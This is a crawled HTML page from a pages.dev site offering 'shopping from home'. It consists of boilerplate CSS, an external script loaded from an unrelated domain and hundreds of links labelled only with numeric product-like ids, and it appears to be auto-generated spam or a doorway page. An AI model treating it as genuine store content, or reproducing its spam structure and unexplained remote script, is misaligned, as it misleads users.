

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://antwonhesselbuynow.pages.dev/?pes=33034461479&uid=iabgBAmU0U
body_size: 19855
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="antwonhesselbuynow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>antwonhesselbuynow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">antwonhesselbuynow.pages.dev</a></h1><p>antwonhesselbuynow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=32993730742&uid=C48QF86BKj">32993730742</a></li>
<li><a href="/?pes=1005001308788594&uid=4wawLM0pww">1005001308788594</a></li>
<li><a href="/?pes=32795241095&uid=36PGhFr3ZM">32795241095</a></li>
<li><a href="/?pes=32863149475&uid=DtxnMxMtrs">32863149475</a></li>
<li><a href="/?pes=4000500725434&uid=ukySO2zDMe">4000500725434</a></li>
<li><a href="/?pes=4001181749276&uid=5Pz1Rjp8ES">4001181749276</a></li>
<li><a href="/?pes=1005002553500658&uid=UYc93tVsjE">1005002553500658</a></li>
<li><a href="/?pes=1005002828622814&uid=QofXfasWqj">1005002828622814</a></li>
<li><a href="/?pes=4000083151169&uid=JcAJHKaYHu">4000083151169</a></li>
<li><a href="/?pes=4001163352539&uid=e0P4OJnST5">4001163352539</a></li>
<li><a href="/?pes=1005001398180917&uid=pFlOtyHa56">1005001398180917</a></li>
<li><a href="/?pes=4000231496741&uid=HHLOnqRnB9">4000231496741</a></li>
<li><a href="/?pes=4000302967702&uid=1YnQtKnjip">4000302967702</a></li>
<li><a href="/?pes=1005002432628623&uid=C0liDeWgyX">1005002432628623</a></li>
<li><a href="/?pes=4000474758156&uid=HgM11Srf6M">4000474758156</a></li>
<li><a href="/?pes=1005002503414661&uid=YLOXZqNZTB">1005002503414661</a></li>
<li><a href="/?pes=4000643167860&uid=Hl9ShHujRn">4000643167860</a></li>
<li><a href="/?pes=4001136256092&uid=WnYraTlYo3">4001136256092</a></li>
<li><a href="/?pes=1005001988372382&uid=vi8MQe81dZ">1005001988372382</a></li>
<li><a href="/?pes=1005001899782458&uid=A887xSWnAn">1005001899782458</a></li>
<li><a href="/?pes=1005002533296289&uid=6B0adODXFw">1005002533296289</a></li>
<li><a href="/?pes=4000720334892&uid=Y7frXezi9T">4000720334892</a></li>
<li><a href="/?pes=32838744010&uid=lQSjsaFIbz">32838744010</a></li>
<li><a href="/?pes=32909711410&uid=8hWsK8oo6A">32909711410</a></li>
<li><a href="/?pes=32948810725&uid=UdedNslNdo">32948810725</a></li>
<li><a href="/?pes=4001161690948&uid=RM6RFPSFc5">4001161690948</a></li>
<li><a href="/?pes=32948081843&uid=nIW5xYeaI1">32948081843</a></li>
<li><a href="/?pes=1005001803411709&uid=WECQhaWI8K">1005001803411709</a></li>
<li><a href="/?pes=1005001303877017&uid=jFufGNgLwb">1005001303877017</a></li>
<li><a href="/?pes=32855212279&uid=3whQGiSiMU">32855212279</a></li>
<li><a href="/?pes=1005001335842668&uid=LfO13UtfZj">1005001335842668</a></li>
<li><a href="/?pes=1005001841695402&uid=o5D4JHhLIP">1005001841695402</a></li>
<li><a href="/?pes=32968273996&uid=6nrs1jUlbk">32968273996</a></li>
<li><a href="/?pes=4000378856345&uid=0MmgKppj8h">4000378856345</a></li>
<li><a href="/?pes=1005001723165757&uid=G9fCkhglwW">1005001723165757</a></li>
<li><a href="/?pes=32834012515&uid=WnxeCfp3cg">32834012515</a></li>
<li><a href="/?pes=1005001941692502&uid=VK3rgzOAb8">1005001941692502</a></li>
<li><a href="/?pes=1005002376108688&uid=GMbiVmqe39">1005002376108688</a></li>
<li><a href="/?pes=32957551029&uid=wXejiSnNMX">32957551029</a></li>
<li><a href="/?pes=32875121148&uid=tpfWOu4bzi">32875121148</a></li>
<li><a href="/?pes=4001042986239&uid=ixnJcxDr7x">4001042986239</a></li>
<li><a href="/?pes=1005001457293355&uid=LP0k9e96LV">1005001457293355</a></li>
<li><a href="/?pes=4001065493343&uid=y0Zsjc6KPf">4001065493343</a></li>
<li><a href="/?pes=4001160930962&uid=hDbFhym4rA">4001160930962</a></li>
<li><a href="/?pes=1005001281379145&uid=tpFeJu9Zre">1005001281379145</a></li>
<li><a href="/?pes=4001193602604&uid=S6RQDvt7Nz">4001193602604</a></li>
<li><a href="/?pes=4001071900825&uid=kgQGbqKc6M">4001071900825</a></li>
<li><a href="/?pes=4000784945303&uid=op8q7rSA8w">4000784945303</a></li>
<li><a href="/?pes=1005001549670306&uid=AiFikyrUIX">1005001549670306</a></li>
<li><a href="/?pes=1005001270950353&uid=sAV9bebYdY">1005001270950353</a></li>
<li><a href="/?pes=4001290510081&uid=CiL454PdvU">4001290510081</a></li>
<li><a href="/?pes=32963045789&uid=IwK4Ndg51F">32963045789</a></li>
<li><a href="/?pes=1005001424080943&uid=TNl4DBXXx8">1005001424080943</a></li>
<li><a href="/?pes=1005002572408935&uid=3QLI4ADzpp">1005002572408935</a></li>
<li><a href="/?pes=1005002741577819&uid=6XmY6SNwbC">1005002741577819</a></li>
<li><a href="/?pes=1005001520544796&uid=QOQZNyPdcd">1005001520544796</a></li>
<li><a href="/?pes=1005002525470482&uid=OBSsZAuNG9">1005002525470482</a></li>
<li><a href="/?pes=1005002366151913&uid=AvNPEc9Br4">1005002366151913</a></li>
<li><a href="/?pes=1005002367904598&uid=XyS0VdO6zK">1005002367904598</a></li>
<li><a href="/?pes=4000845847808&uid=6fWJTUBLuw">4000845847808</a></li>
<li><a href="/?pes=4001219723536&uid=QL79F250bj">4001219723536</a></li>
<li><a href="/?pes=1005002147488382&uid=FFmBRHw2bu">1005002147488382</a></li>
<li><a href="/?pes=1005001684056657&uid=2q1lGhyyOW">1005001684056657</a></li>
<li><a href="/?pes=4000586489964&uid=UTXp7h81mF">4000586489964</a></li>
<li><a href="/?pes=4000055378616&uid=OFs4syna2z">4000055378616</a></li>
<li><a href="/?pes=1005001973233978&uid=oauomCfWgz">1005001973233978</a></li>
<li><a href="/?pes=1005001685316739&uid=ZOBIzS0FeE">1005001685316739</a></li>
<li><a href="/?pes=1005002352053840&uid=RT4DAmFeU8">1005002352053840</a></li>
<li><a href="/?pes=4000203918609&uid=8HjcGpCe9b">4000203918609</a></li>
<li><a href="/?pes=32949982748&uid=C2cQt8LJ5Q">32949982748</a></li>
<li><a href="/?pes=4000334160953&uid=Az4lQXOaje">4000334160953</a></li>
<li><a href="/?pes=1005001793906370&uid=ECwkj3eEmb">1005001793906370</a></li>
<li><a href="/?pes=33023583519&uid=Kx5vCwtMq6">33023583519</a></li>
<li><a href="/?pes=1005001764162890&uid=8jhcBKePSu">1005001764162890</a></li>
<li><a href="/?pes=1870344178&uid=53XfgCib6Z">1870344178</a></li>
<li><a href="/?pes=4000193198859&uid=LeVDcpTHGp">4000193198859</a></li>
<li><a href="/?pes=4000182529332&uid=eeeisSVAp8">4000182529332</a></li>
<li><a href="/?pes=1005001699696952&uid=beI664GCzi">1005001699696952</a></li>
<li><a href="/?pes=1005002006058892&uid=3UHr1nuqBH">1005002006058892</a></li>
<li><a href="/?pes=4001222578363&uid=MrM52ShD00">4001222578363</a></li>
<li><a href="/?pes=4000296989821&uid=lpCTl14ywu">4000296989821</a></li>
<li><a href="/?pes=1005002789508437&uid=t6G01rh9Wq">1005002789508437</a></li>
<li><a href="/?pes=32880434892&uid=4iiOXgX9e4">32880434892</a></li>
<li><a href="/?pes=4000276245943&uid=l6yuEgPQd6">4000276245943</a></li>
<li><a href="/?pes=4001043711036&uid=ZghDkfca3H">4001043711036</a></li>
<li><a href="/?pes=4000315663114&uid=GTlbKO9YNV">4000315663114</a></li>
<li><a href="/?pes=1005001670357217&uid=EpKz3wIWMx">1005001670357217</a></li>
<li><a href="/?pes=4001115895200&uid=N91JBsKiNr">4001115895200</a></li>
<li><a href="/?pes=4000626522390&uid=Gg6NdJW8yP">4000626522390</a></li>
<li><a href="/?pes=1005002023014128&uid=wNGh0kaPrr">1005002023014128</a></li>
<li><a href="/?pes=1005002009069582&uid=7cfMeqQCrP">1005002009069582</a></li>
<li><a href="/?pes=1005002329282874&uid=Jk6SvIM2Y9">1005002329282874</a></li>
<li><a href="/?pes=1005002029333438&uid=vTVhefNur6">1005002029333438</a></li>
<li><a href="/?pes=32972022114&uid=3EUQxElnRq">32972022114</a></li>
<li><a href="/?pes=1005001380275961&uid=QVnBrg5oqM">1005001380275961</a></li>
<li><a href="/?pes=4001105026541&uid=hvdHBzrF1Q">4001105026541</a></li>
<li><a href="/?pes=1005001661614041&uid=CMJkmWVDnT">1005001661614041</a></li>
<li><a href="/?pes=4000385989075&uid=fklWuVPG2v">4000385989075</a></li>
<li><a href="/?pes=1005002270826021&uid=yvzh79mfVy">1005002270826021</a></li>
<li><a href="/?pes=1005001708028990&uid=sIswTWFLbe">1005001708028990</a></li>
<li><a href="/?pes=32574538974&uid=GAbWVeC4XP">32574538974</a></li>
<li><a href="/?pes=32957758699&uid=60OATt3HLu">32957758699</a></li>
<li><a href="/?pes=1005002112219681&uid=tLzJkRIzRk">1005002112219681</a></li>
<li><a href="/?pes=4000522411253&uid=tSvV2mcMWA">4000522411253</a></li>
<li><a href="/?pes=1005001586735216&uid=iu2KpYmC1z">1005001586735216</a></li>
<li><a href="/?pes=4001350210595&uid=v6TYJuQAGV">4001350210595</a></li>
<li><a href="/?pes=33038631810&uid=wG7sOw1qCR">33038631810</a></li>
<li><a href="/?pes=32836382255&uid=TmNkg1x56e">32836382255</a></li>
<li><a href="/?pes=32976228307&uid=dcXaL1vOGq">32976228307</a></li>
<li><a href="/?pes=1005001435853199&uid=H8nkQSTHoI">1005001435853199</a></li>
<li><a href="/?pes=1005002334289685&uid=kf93JWN5SP">1005002334289685</a></li>
<li><a href="/?pes=1746811802&uid=v1Ty9fzZ3r">1746811802</a></li>
<li><a href="/?pes=4000232042834&uid=ojnnhJTlDE">4000232042834</a></li>
<li><a href="/?pes=1005001921732484&uid=3ra3Y4wcfz">1005001921732484</a></li>
<li><a href="/?pes=32869609403&uid=Mh3wk6xUoZ">32869609403</a></li>
<li><a href="/?pes=10000029349069&uid=DSc3zQWhlF">10000029349069</a></li>
<li><a href="/?pes=4001038084864&uid=8eLWhbVI8O">4001038084864</a></li>
<li><a href="/?pes=1005002333819234&uid=Ay4mXlZvtW">1005002333819234</a></li>
<li><a href="/?pes=1005002324400929&uid=rF6AkcT8QB">1005002324400929</a></li>
<li><a href="/?pes=32823448377&uid=GwPaYolyyp">32823448377</a></li>
<li><a href="/?pes=32586651016&uid=lKR7RjrnBR">32586651016</a></li>
<li><a href="/?pes=32921527133&uid=uGh067k9BA">32921527133</a></li>
<li><a href="/?pes=32949480657&uid=JiBKv4UonL">32949480657</a></li>
<li><a href="/?pes=32840436951&uid=bguJhmOt07">32840436951</a></li>
<li><a href="/?pes=4000865423598&uid=116DpJHxbD">4000865423598</a></li>
<li><a href="/?pes=1005001350213237&uid=Jlhq4T2ROH">1005001350213237</a></li>
<li><a href="/?pes=1005001593345342&uid=MqWLlMDsPC">1005001593345342</a></li>
<li><a href="/?pes=4001332567545&uid=SBwivNNdwQ">4001332567545</a></li>
<li><a href="/?pes=1005002505692244&uid=mcHuZqCU3O">1005002505692244</a></li>
<li><a href="/?pes=1005002282198108&uid=5QKgl6Hipy">1005002282198108</a></li>
<li><a href="/?pes=1005002613346281&uid=g5VGdcSjDc">1005002613346281</a></li>
<li><a href="/?pes=33024614367&uid=jQPxsyIZlF">33024614367</a></li>
<li><a href="/?pes=1005002664259357&uid=zHgE8Umguw">1005002664259357</a></li>
<li><a href="/?pes=1005002328187625&uid=y8pQCrMxJo">1005002328187625</a></li>
<li><a href="/?pes=32869660146&uid=cPTcOTMavY">32869660146</a></li>
<li><a href="/?pes=32918066032&uid=Yk9HRADWHs">32918066032</a></li>
<li><a href="/?pes=33001053114&uid=DSyV8CXOsg">33001053114</a></li>
<li><a href="/?pes=4000238829088&uid=bWjwBjQUg9">4000238829088</a></li>
<li><a href="/?pes=1005001734723214&uid=SD5YqoDClR">1005001734723214</a></li>
<li><a href="/?pes=1005001330587141&uid=XjaQm4Omn2">1005001330587141</a></li>
<li><a href="/?pes=4001037978820&uid=fFqppm1HBO">4001037978820</a></li>
<li><a href="/?pes=4001111636923&uid=d7VU3PtnDp">4001111636923</a></li>
<li><a href="/?pes=4000396917255&uid=EDyzbJUPso">4000396917255</a></li>
<li><a href="/?pes=1005002086644476&uid=DsHIFJnOvJ">1005002086644476</a></li>
<li><a href="/?pes=1005001658283424&uid=iW7USFtd0Q">1005001658283424</a></li>
<li><a href="/?pes=1005002007484301&uid=5QNu8rpFRf">1005002007484301</a></li>
<li><a href="/?pes=1005001316030489&uid=BMPbsyrxmB">1005001316030489</a></li>
<li><a href="/?pes=1005001593875156&uid=Py3y230bpX">1005001593875156</a></li>
<li><a href="/?pes=1005001532694132&uid=yTzAzrADD5">1005001532694132</a></li>
<li><a href="/?pes=1005001872541762&uid=RK7ENXoUvD">1005001872541762</a></li>
<li><a href="/?pes=4001212881808&uid=KbQ8uhq9nH">4001212881808</a></li>
<li><a href="/?pes=32630754113&uid=YmFthUG2Hr">32630754113</a></li>
<li><a href="/?pes=1005002781259108&uid=qbrYKyDsL9">1005002781259108</a></li>
<li><a href="/?pes=32851132667&uid=76HBqKm7or">32851132667</a></li>
<li><a href="/?pes=32831761380&uid=VSoENuMUfm">32831761380</a></li>
<li><a href="/?pes=1005002323218491&uid=PNp5rHTQWg">1005002323218491</a></li>
<li><a href="/?pes=1005002457470232&uid=zFwniOmVqd">1005002457470232</a></li>
<li><a href="/?pes=32868378428&uid=gCPiRIFfz6">32868378428</a></li>
<li><a href="/?pes=1005001413248913&uid=XQ54qpu7G2">1005001413248913</a></li>
<li><a href="/?pes=33000407566&uid=tJkktb7qGy">33000407566</a></li>
<li><a href="/?pes=622577308&uid=yPnDq29nDn">622577308</a></li>
<li><a href="/?pes=32965715935&uid=6uLXLk2HZk">32965715935</a></li>
<li><a href="/?pes=4001194165424&uid=7jr8Nnsqxv">4001194165424</a></li>
<li><a href="/?pes=32975054192&uid=0AzU48dtdh">32975054192</a></li>
<li><a href="/?pes=4001304537734&uid=STM6hjar6a">4001304537734</a></li>
<li><a href="/?pes=1005001266993377&uid=PfrFQUnVIo">1005001266993377</a></li>
<li><a href="/?pes=1005001553674998&uid=8XANKyapXY">1005001553674998</a></li>
<li><a href="/?pes=32967443122&uid=xT9T5pXwCx">32967443122</a></li>
<li><a href="/?pes=32882206654&uid=kcvspAQsHs">32882206654</a></li>
<li><a href="/?pes=32919642487&uid=O5P5DUzxqY">32919642487</a></li>
<li><a href="/?pes=4000155803293&uid=gZQZT4yqYL">4000155803293</a></li>
<li><a href="/?pes=4000773553231&uid=YeDMTn30Pi">4000773553231</a></li>
<li><a href="/?pes=1005002329353796&uid=A80v6OhdBb">1005002329353796</a></li>
<li><a href="/?pes=4000591275213&uid=Wo8KY1QkVb">4000591275213</a></li>
<li><a href="/?pes=1005001341263216&uid=hcI2YN47NH">1005001341263216</a></li>
<li><a href="/?pes=32953111050&uid=peehu5FS2l">32953111050</a></li>
<li><a href="/?pes=4001247005907&uid=pBGAFiPTij">4001247005907</a></li>
<li><a href="/?pes=1005002234407947&uid=zLbLH79Jat">1005002234407947</a></li>
<li><a href="/?pes=4001211810296&uid=e4TxLUjENE">4001211810296</a></li>
<li><a href="/?pes=4000162128854&uid=pU2piXmurI">4000162128854</a></li>
<li><a href="/?pes=1005001568399527&uid=3L92m4oSGw">1005001568399527</a></li>
<li><a href="/?pes=1005001972293579&uid=TEHNPj5CBV">1005001972293579</a></li>
<li><a href="/?pes=4000742516512&uid=RddzfbdzGU">4000742516512</a></li>
<li><a href="/?pes=1005002239377123&uid=PYp8jei0Ln">1005002239377123</a></li>
<li><a href="/?pes=1005001299094443&uid=n8wwP10CZ1">1005001299094443</a></li>
<li><a href="/?pes=4000527948777&uid=8eI5YEoXrW">4000527948777</a></li>
<li><a href="/?pes=33027046944&uid=6Ik7fUbL7Q">33027046944</a></li>
<li><a href="/?pes=32837599523&uid=SHI3FWzlBj">32837599523</a></li>
<li><a href="/?pes=32235306462&uid=vm3z8apDds">32235306462</a></li>
<li><a href="/?pes=33005304873&uid=uYSf2KtYbL">33005304873</a></li>
<li><a href="/?pes=1005001905855253&uid=dktpV12OgI">1005001905855253</a></li>
<li><a href="/?pes=1005001890580546&uid=CLcakkl608">1005001890580546</a></li>
<li><a href="/?pes=1005001877086859&uid=lYXuEjq0wf">1005001877086859</a></li>
<li><a href="/?pes=4000776991097&uid=Gf0UwqEmin">4000776991097</a></li>
<li><a href="/?pes=32817700981&uid=KLvMYr1FS9">32817700981</a></li>
<li><a href="/?pes=4001292415276&uid=JyOr79lnrf">4001292415276</a></li>
<li><a href="/?pes=4000131435515&uid=otQzlCkugI">4000131435515</a></li>
<li><a href="/?pes=1005001286602481&uid=zeeZuWG66L">1005001286602481</a></li>
<li><a href="/?pes=32990217711&uid=tG5aJajB6c">32990217711</a></li>
<li><a href="/?pes=1005002229142130&uid=NcgdCEI2tb">1005002229142130</a></li>
<li><a href="/?pes=1005002048712167&uid=0hWWHxf5jf">1005002048712167</a></li>
<li><a href="/?pes=32815814699&uid=nj8dn66IWG">32815814699</a></li>
<li><a href="/?pes=33006154484&uid=JS4ZVE7Luh">33006154484</a></li>
<li><a href="/?pes=4001018200749&uid=oEuFtIKHMq">4001018200749</a></li>
<li><a href="/?pes=1005002429146368&uid=Pl1WZEVRvo">1005002429146368</a></li>
<li><a href="/?pes=33006991998&uid=ptxtRzu01j">33006991998</a></li>
<li><a href="/?pes=1005001679145435&uid=yAgDhs9nCJ">1005001679145435</a></li>
<li><a href="/?pes=1005001381328566&uid=CzKTXr1NsZ">1005001381328566</a></li>
<li><a href="/?pes=4001050252410&uid=aK72D0T2Wd">4001050252410</a></li>
<li><a href="/?pes=1005001847385700&uid=3OO6u4xeRU">1005001847385700</a></li>
<li><a href="/?pes=1005001446976886&uid=j0QqlFN8dK">1005001446976886</a></li>
<li><a href="/?pes=4001280338463&uid=6WnpRzrRZg">4001280338463</a></li>
<li><a href="/?pes=1005001478645745&uid=X3V5zqTnIy">1005001478645745</a></li>
<li><a href="/?pes=1005002109469810&uid=mUkyWuwrlE">1005002109469810</a></li>
<li><a href="/?pes=4001026751338&uid=ov4Hdjp7W9">4001026751338</a></li>
<li><a href="/?pes=1005002001323627&uid=6jOqUdf5cu">1005002001323627</a></li>
<li><a href="/?pes=1005002488910694&uid=yB0jkNSY9O">1005002488910694</a></li>
<li><a href="/?pes=4001163576656&uid=Zl5inYquiZ">4001163576656</a></li>
<li><a href="/?pes=4000506687655&uid=DC5kEfBT4L">4000506687655</a></li>
<li><a href="/?pes=32969994711&uid=R3jln1Fqds">32969994711</a></li>
<li><a href="/?pes=32855666544&uid=9jkIzV4bp6">32855666544</a></li>
<li><a href="/?pes=1005002192367935&uid=W4LhP9r9VG">1005002192367935</a></li>
<li><a href="/?pes=4000919978574&uid=hx1H0ebCLe">4000919978574</a></li>
<li><a href="/?pes=4000303097020&uid=KxlHClD9IE">4000303097020</a></li>
<li><a href="/?pes=32788394185&uid=1XlirjOS5s">32788394185</a></li>
<li><a href="/?pes=1005002420714664&uid=QVsYH5ONt7">1005002420714664</a></li>
<li><a href="/?pes=1005001520794367&uid=nc37qGr7n8">1005001520794367</a></li>
<li><a href="/?pes=4001103831951&uid=J7vxjVkDa0">4001103831951</a></li>
<li><a href="/?pes=4000465822503&uid=msLhrYVnnE">4000465822503</a></li>
<li><a href="/?pes=32922538558&uid=O43aqkWf5b">32922538558</a></li>
<li><a href="/?pes=4000345083702&uid=8bds5PBlap">4000345083702</a></li>
<li><a href="/?pes=32995817488&uid=dN3ThiJzVV">32995817488</a></li>
<li><a href="/?pes=1005002133795241&uid=IZ1JM3xoOb">1005002133795241</a></li>
<li><a href="/?pes=4000956172558&uid=dg2asHjxrp">4000956172558</a></li>
<li><a href="/?pes=1005002444417364&uid=EdIs3LSM9p">1005002444417364</a></li>
<li><a href="/?pes=4000817592029&uid=HdgzVNImOD">4000817592029</a></li>
<li><a href="/?pes=1005002119108407&uid=ibuFfm4pcY">1005002119108407</a></li>
<li><a href="/?pes=4001271070463&uid=FV8wH6sQGx">4001271070463</a></li>
<li><a href="/?pes=1005001418705266&uid=3ajotr4rkx">1005001418705266</a></li>
<li><a href="/?pes=4001118377873&uid=tfXRGF1GfJ">4001118377873</a></li>
<li><a href="/?pes=1005002507322449&uid=Z6jTEyVM2B">1005002507322449</a></li>
<li><a href="/?pes=4001339583364&uid=UI7fi7kPzm">4001339583364</a></li>
<li><a href="/?pes=1005001627532090&uid=y2r5EGeOYP">1005001627532090</a></li>
<li><a href="/?pes=1005002306271932&uid=aeTxmrEfD6">1005002306271932</a></li>
<li><a href="/?pes=33047909033&uid=O8EReiA4e2">33047909033</a></li>
<li><a href="/?pes=32797757185&uid=4TMtZ4dkJL">32797757185</a></li>
<li><a href="/?pes=32837477441&uid=yVqKybb1Ob">32837477441</a></li>
<li><a href="/?pes=4000585369709&uid=Bry1gw2b3c">4000585369709</a></li>
<li><a href="/?pes=32889800903&uid=vH7CrzX5PW">32889800903</a></li>
<li><a href="/?pes=1005002679650320&uid=fJhxgMEsKe">1005002679650320</a></li>
<li><a href="/?pes=1005002018929301&uid=zICzHIpPvA">1005002018929301</a></li>
<li><a href="/?pes=4001249287032&uid=Kc6YaVuZY4">4001249287032</a></li>
<li><a href="/?pes=1005002063245948&uid=XRzZHGl8Wy">1005002063245948</a></li>
<li><a href="/?pes=1005001268051624&uid=FowkNFjbpg">1005001268051624</a></li>
<li><a href="/?pes=32958387441&uid=Wt8AblW6a4">32958387441</a></li>
<li><a href="/?pes=4000418810676&uid=EmIDvcSHrh">4000418810676</a></li>
<li><a href="/?pes=1005002508944234&uid=sXrseJVGRq">1005002508944234</a></li>
<li><a href="/?pes=4000583086897&uid=QfCC9SDqkN">4000583086897</a></li>
<li><a href="/?pes=10000264839727&uid=bitCNPk2pR">10000264839727</a></li>
<li><a href="/?pes=1005002146525575&uid=FtJ0hQaTNb">1005002146525575</a></li>
<li><a href="/?pes=1005001709230867&uid=SoxAWtDX5M">1005001709230867</a></li>
<li><a href="/?pes=4000036562940&uid=MIebuOQjJf">4000036562940</a></li>
<li><a href="/?pes=4000098557009&uid=b2VFc0KYIK">4000098557009</a></li>
<li><a href="/?pes=1005002019976745&uid=MBriAjxvuO">1005002019976745</a></li>
<li><a href="/?pes=32621558500&uid=wmQchl7cgJ">32621558500</a></li>
<li><a href="/?pes=4000353443149&uid=2IKHhstOmE">4000353443149</a></li>
<li><a href="/?pes=32963272153&uid=ywCEo5CgCD">32963272153</a></li>
<li><a href="/?pes=1005001927745722&uid=W5XwbuuPd2">1005001927745722</a></li>
<li><a href="/?pes=4000813215641&uid=rg6RfEn4eO">4000813215641</a></li>
<li><a href="/?pes=4001032444557&uid=W7oiVhj2Dh">4001032444557</a></li>
<li><a href="/?pes=32913405863&uid=EIaAfNy6vC">32913405863</a></li>
<li><a href="/?pes=1005001930597466&uid=wrE2VWKuVP">1005001930597466</a></li>
<li><a href="/?pes=4000151272192&uid=r7uLZY4dSU">4000151272192</a></li>
<li><a href="/?pes=32867486763&uid=LYQYlRsJkd">32867486763</a></li>
<li><a href="/?pes=1005002229357904&uid=4LVJPaO2jQ">1005002229357904</a></li>
<li><a href="/?pes=1005002323704112&uid=oB1oWkSat0">1005002323704112</a></li>
<li><a href="/?pes=1005002416598727&uid=SrqUyf6zeq">1005002416598727</a></li>
<li><a href="/?pes=4001091691509&uid=8s1YhOAu3u">4001091691509</a></li>
<li><a href="/?pes=33006770486&uid=zn4z80knus">33006770486</a></li>
<li><a href="/?pes=32952471384&uid=7BPUb75Dt8">32952471384</a></li>
<li><a href="/?pes=1005001795342203&uid=1xxMDOucse">1005001795342203</a></li>
<li><a href="/?pes=4000208253855&uid=P5UaN8MvqS">4000208253855</a></li>
<li><a href="/?pes=4000138915971&uid=0NBILHNt1S">4000138915971</a></li>
<li><a href="/?pes=1005001387747771&uid=w32YpSxQxz">1005001387747771</a></li>
<li><a href="/?pes=4001161647816&uid=I7L5E0p8Lb">4001161647816</a></li>
<li><a href="/?pes=32844834044&uid=Mios1kXqkE">32844834044</a></li>
<li><a href="/?pes=1005002333835922&uid=RpgU4xzEZA">1005002333835922</a></li>
<li><a href="/?pes=4000581400580&uid=NhH8LH9f58">4000581400580</a></li>
